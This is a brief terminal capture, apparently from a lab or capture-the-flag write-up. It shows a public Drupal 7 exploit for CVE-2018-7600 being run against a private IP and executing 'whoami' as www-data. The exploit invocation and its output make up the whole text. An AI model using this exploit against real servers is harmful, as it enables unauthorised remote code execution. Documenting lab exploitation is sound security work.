 └─$ python drupa7-CVE-2018-7600.py -c whoami http://10.15.2.11
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-JkRKaBPBiCAagXRijv_22UJKHXwdC_KqcknMYcPR3gw
[*] Triggering exploit to execute: whoami
www-data